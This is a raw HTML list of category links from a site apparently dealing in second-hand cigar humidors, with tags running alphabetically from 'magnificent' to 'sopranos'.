	<li class="cat-item cat-item-1499"><a href="https://cigarhumidorsecondhand.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://cigarhumidorsecondhand.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cigarhumidorsecondhand.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://cigarhumidorsecondhand.com/category/maitland-smith/" >maitland-smith</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://cigarhumidorsecondhand.com/category/majolica/" >majolica</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://cigarhumidorsecondhand.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://cigarhumidorsecondhand.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://cigarhumidorsecondhand.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cigarhumidorsecondhand.com/category/malle2luxe/" >malle2luxe</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://cigarhumidorsecondhand.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://cigarhumidorsecondhand.com/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://cigarhumidorsecondhand.com/category/mannings/" >mannings</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://cigarhumidorsecondhand.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://cigarhumidorsecondhand.com/category/marquetry/" >marquetry</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://cigarhumidorsecondhand.com/category/marvero/" >marvero</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://cigarhumidorsecondhand.com/category/marzi/" >marzi</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://cigarhumidorsecondhand.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://cigarhumidorsecondhand.com/category/mastero/" >mastero</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://cigarhumidorsecondhand.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://cigarhumidorsecondhand.com/category/mastro/" >mastro</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://cigarhumidorsecondhand.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://cigarhumidorsecondhand.com/category/mattey/" >mattey</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://cigarhumidorsecondhand.com/category/mayorga/" >mayorga</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://cigarhumidorsecondhand.com/category/medici/" >medici</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://cigarhumidorsecondhand.com/category/meerschaums/" >meerschaum&#039;s</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://cigarhumidorsecondhand.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://cigarhumidorsecondhand.com/category/mercantile/" >mercantile</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://cigarhumidorsecondhand.com/category/meriden/" >meriden</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://cigarhumidorsecondhand.com/category/metoni/" >metoni</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://cigarhumidorsecondhand.com/category/mettlach/" >mettlach</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://cigarhumidorsecondhand.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://cigarhumidorsecondhand.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://cigarhumidorsecondhand.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://cigarhumidorsecondhand.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://cigarhumidorsecondhand.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://cigarhumidorsecondhand.com/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://cigarhumidorsecondhand.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cigarhumidorsecondhand.com/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://cigarhumidorsecondhand.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://cigarhumidorsecondhand.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://cigarhumidorsecondhand.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://cigarhumidorsecondhand.com/category/moist-n-aire/" >moist-n-aire</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://cigarhumidorsecondhand.com/category/mojgar/" >mojgar</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://cigarhumidorsecondhand.com/category/moldy/" >moldy</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://cigarhumidorsecondhand.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://cigarhumidorsecondhand.com/category/mona/" >mona</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://cigarhumidorsecondhand.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://cigarhumidorsecondhand.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://cigarhumidorsecondhand.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://cigarhumidorsecondhand.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://cigarhumidorsecondhand.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://cigarhumidorsecondhand.com/category/montecristo/" >montecristo</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://cigarhumidorsecondhand.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://cigarhumidorsecondhand.com/category/mottahedeh/" >mottahedeh</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://cigarhumidorsecondhand.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://cigarhumidorsecondhand.com/category/mundo/" >mundo</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://cigarhumidorsecondhand.com/category/mylocalbuzztv/" >mylocalbuzztv</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://cigarhumidorsecondhand.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://cigarhumidorsecondhand.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://cigarhumidorsecondhand.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://cigarhumidorsecondhand.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://cigarhumidorsecondhand.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://cigarhumidorsecondhand.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://cigarhumidorsecondhand.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://cigarhumidorsecondhand.com/category/needone/" >needone</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://cigarhumidorsecondhand.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://cigarhumidorsecondhand.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://cigarhumidorsecondhand.com/category/newair/" >newair</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://cigarhumidorsecondhand.com/category/newman/" >newman</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://cigarhumidorsecondhand.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://cigarhumidorsecondhand.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://cigarhumidorsecondhand.com/category/nipon/" >nipon</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://cigarhumidorsecondhand.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://cigarhumidorsecondhand.com/category/nobili/" >nobili</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://cigarhumidorsecondhand.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://cigarhumidorsecondhand.com/category/noritakeowlcigar/" >noritakeowlcigar</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://cigarhumidorsecondhand.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://cigarhumidorsecondhand.com/category/ocaso/" >ocaso</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://cigarhumidorsecondhand.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://cigarhumidorsecondhand.com/category/oliva/" >oliva</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://cigarhumidorsecondhand.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://cigarhumidorsecondhand.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://cigarhumidorsecondhand.com/category/opus/" >opus</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://cigarhumidorsecondhand.com/category/orbeez/" >orbeez</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://cigarhumidorsecondhand.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cigarhumidorsecondhand.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://cigarhumidorsecondhand.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://cigarhumidorsecondhand.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://cigarhumidorsecondhand.com/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://cigarhumidorsecondhand.com/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://cigarhumidorsecondhand.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://cigarhumidorsecondhand.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://cigarhumidorsecondhand.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://cigarhumidorsecondhand.com/category/packwoods/" >packwoods</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://cigarhumidorsecondhand.com/category/padron/" >padron</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://cigarhumidorsecondhand.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://cigarhumidorsecondhand.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://cigarhumidorsecondhand.com/category/pairing/" >pairing</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://cigarhumidorsecondhand.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://cigarhumidorsecondhand.com/category/palina/" >palina</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://cigarhumidorsecondhand.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://cigarhumidorsecondhand.com/category/palmes/" >palmes</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://cigarhumidorsecondhand.com/category/palomino/" >palomino</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://cigarhumidorsecondhand.com/category/pantheon/" >pantheon</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://cigarhumidorsecondhand.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://cigarhumidorsecondhand.com/category/partagas/" >partagas</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://cigarhumidorsecondhand.com/category/patented/" >patented</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://cigarhumidorsecondhand.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://cigarhumidorsecondhand.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://cigarhumidorsecondhand.com/category/pepin/" >pepin</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://cigarhumidorsecondhand.com/category/perdomo/" >perdomo</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://cigarhumidorsecondhand.com/category/perfecdraw/" >perfecdraw</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://cigarhumidorsecondhand.com/category/perfecrepair/" >perfecrepair</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://cigarhumidorsecondhand.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://cigarhumidorsecondhand.com/category/perignon/" >perignon</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://cigarhumidorsecondhand.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://cigarhumidorsecondhand.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://cigarhumidorsecondhand.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://cigarhumidorsecondhand.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://cigarhumidorsecondhand.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://cigarhumidorsecondhand.com/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://cigarhumidorsecondhand.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://cigarhumidorsecondhand.com/category/piero/" >piero</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://cigarhumidorsecondhand.com/category/pilsner/" >pilsner</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://cigarhumidorsecondhand.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://cigarhumidorsecondhand.com/category/placencia/" >placencia</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://cigarhumidorsecondhand.com/category/plantador/" >plantador</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://cigarhumidorsecondhand.com/category/plasencia/" >plasencia</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://cigarhumidorsecondhand.com/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://cigarhumidorsecondhand.com/category/pleiades/" >pleiades</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://cigarhumidorsecondhand.com/category/plume/" >plume</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://cigarhumidorsecondhand.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://cigarhumidorsecondhand.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://cigarhumidorsecondhand.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://cigarhumidorsecondhand.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://cigarhumidorsecondhand.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://cigarhumidorsecondhand.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://cigarhumidorsecondhand.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://cigarhumidorsecondhand.com/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://cigarhumidorsecondhand.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://cigarhumidorsecondhand.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://cigarhumidorsecondhand.com/category/prettyold/" >prettyold</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://cigarhumidorsecondhand.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://cigarhumidorsecondhand.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://cigarhumidorsecondhand.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://cigarhumidorsecondhand.com/category/prizmik/" >prizmik</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://cigarhumidorsecondhand.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://cigarhumidorsecondhand.com/category/prometheus/" >prometheus</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://cigarhumidorsecondhand.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://cigarhumidorsecondhand.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://cigarhumidorsecondhand.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://cigarhumidorsecondhand.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://cigarhumidorsecondhand.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://cigarhumidorsecondhand.com/category/quantas/" >quantas</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://cigarhumidorsecondhand.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://cigarhumidorsecondhand.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://cigarhumidorsecondhand.com/category/quote/" >quote</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://cigarhumidorsecondhand.com/category/raching/" >raching</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://cigarhumidorsecondhand.com/category/ragar/" >ragar</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://cigarhumidorsecondhand.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://cigarhumidorsecondhand.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://cigarhumidorsecondhand.com/category/rare1910s/" >rare1910s</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://cigarhumidorsecondhand.com/category/rare1916/" >rare1916</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://cigarhumidorsecondhand.com/category/rare1917/" >rare1917</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://cigarhumidorsecondhand.com/category/rare1919/" >rare1919</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://cigarhumidorsecondhand.com/category/rare1920/" >rare1920</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://cigarhumidorsecondhand.com/category/rare1920s/" >rare1920s</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://cigarhumidorsecondhand.com/category/rare1922/" >rare1922</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://cigarhumidorsecondhand.com/category/rareantique/" >rareantique</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://cigarhumidorsecondhand.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://cigarhumidorsecondhand.com/category/reagan/" >reagan</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://cigarhumidorsecondhand.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://cigarhumidorsecondhand.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://cigarhumidorsecondhand.com/category/recharge/" >recharge</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://cigarhumidorsecondhand.com/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://cigarhumidorsecondhand.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://cigarhumidorsecondhand.com/category/refill/" >refill</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://cigarhumidorsecondhand.com/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://cigarhumidorsecondhand.com/category/rehydrate/" >rehydrate</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://cigarhumidorsecondhand.com/category/renzo/" >renzo</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://cigarhumidorsecondhand.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://cigarhumidorsecondhand.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://cigarhumidorsecondhand.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://cigarhumidorsecondhand.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://cigarhumidorsecondhand.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://cigarhumidorsecondhand.com/category/revere/" >revere</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://cigarhumidorsecondhand.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://cigarhumidorsecondhand.com/category/ricketts/" >ricketts</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://cigarhumidorsecondhand.com/category/ro-el/" >ro-el</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://cigarhumidorsecondhand.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://cigarhumidorsecondhand.com/category/robusto/" >robusto</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://cigarhumidorsecondhand.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://cigarhumidorsecondhand.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://cigarhumidorsecondhand.com/category/roly/" >roly</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://cigarhumidorsecondhand.com/category/romeo/" >romeo</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://cigarhumidorsecondhand.com/category/roosevelt/" >roosevelt</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://cigarhumidorsecondhand.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://cigarhumidorsecondhand.com/category/roycroft/" >roycroft</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://cigarhumidorsecondhand.com/category/rumidor/" >rumidor</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://cigarhumidorsecondhand.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://cigarhumidorsecondhand.com/category/saddleback/" >saddleback</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://cigarhumidorsecondhand.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://cigarhumidorsecondhand.com/category/salvatore/" >salvatore</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://cigarhumidorsecondhand.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://cigarhumidorsecondhand.com/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://cigarhumidorsecondhand.com/category/sarreguemines/" >sarreguemines</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://cigarhumidorsecondhand.com/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://cigarhumidorsecondhand.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://cigarhumidorsecondhand.com/category/savinelli/" >savinelli</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://cigarhumidorsecondhand.com/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://cigarhumidorsecondhand.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://cigarhumidorsecondhand.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://cigarhumidorsecondhand.com/category/scarce1909/" >scarce1909</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://cigarhumidorsecondhand.com/category/scare/" >scare</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://cigarhumidorsecondhand.com/category/schafer/" >schafer</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://cigarhumidorsecondhand.com/category/scheibe/" >scheibe</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://cigarhumidorsecondhand.com/category/schmecke/" >schmécké</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://cigarhumidorsecondhand.com/category/schrank/" >schrank</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://cigarhumidorsecondhand.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://cigarhumidorsecondhand.com/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://cigarhumidorsecondhand.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://cigarhumidorsecondhand.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://cigarhumidorsecondhand.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://cigarhumidorsecondhand.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://cigarhumidorsecondhand.com/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://cigarhumidorsecondhand.com/category/seeger/" >seeger</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://cigarhumidorsecondhand.com/category/sehr/" >sehr</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://cigarhumidorsecondhand.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://cigarhumidorsecondhand.com/category/seltener/" >seltener</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://cigarhumidorsecondhand.com/category/seltmann/" >seltmann</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://cigarhumidorsecondhand.com/category/semkont/" >semkont</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://cigarhumidorsecondhand.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://cigarhumidorsecondhand.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://cigarhumidorsecondhand.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://cigarhumidorsecondhand.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://cigarhumidorsecondhand.com/category/shelbourne/" >shelbourne</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://cigarhumidorsecondhand.com/category/sheman/" >sheman</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://cigarhumidorsecondhand.com/category/sherman/" >sherman</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://cigarhumidorsecondhand.com/category/shiina/" >shiina</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://cigarhumidorsecondhand.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://cigarhumidorsecondhand.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://cigarhumidorsecondhand.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://cigarhumidorsecondhand.com/category/siglo/" >siglo</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://cigarhumidorsecondhand.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://cigarhumidorsecondhand.com/category/sikarlan/" >sikarlan</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://cigarhumidorsecondhand.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://cigarhumidorsecondhand.com/category/silvercrest/" >silvercrest</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://cigarhumidorsecondhand.com/category/silverplate/" >silverplate</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://cigarhumidorsecondhand.com/category/simons/" >simon&#039;s</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://cigarhumidorsecondhand.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://cigarhumidorsecondhand.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://cigarhumidorsecondhand.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://cigarhumidorsecondhand.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://cigarhumidorsecondhand.com/category/smiling/" >smiling</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://cigarhumidorsecondhand.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://cigarhumidorsecondhand.com/category/smokers/" >smoker&#039;s</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://cigarhumidorsecondhand.com/category/smokerette/" >smokerette</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://cigarhumidorsecondhand.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://cigarhumidorsecondhand.com/category/smoksette/" >smoksette</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://cigarhumidorsecondhand.com/category/socal/" >socal</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://cigarhumidorsecondhand.com/category/solana/" >solana</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://cigarhumidorsecondhand.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://cigarhumidorsecondhand.com/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://cigarhumidorsecondhand.com/category/sopranos/" >sopranos</a>
</li>
